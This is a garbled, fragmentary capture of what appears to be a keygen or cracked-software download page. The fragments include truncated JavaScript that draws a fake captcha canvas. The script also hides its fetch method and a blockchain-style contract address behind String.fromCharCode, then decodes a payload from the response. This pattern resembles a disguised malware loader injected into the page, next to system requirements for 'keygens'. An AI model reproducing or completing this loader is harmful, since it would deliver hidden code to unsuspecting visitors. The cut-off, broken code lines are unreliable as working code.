
📆 2026-05-31
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
Free: 64 GB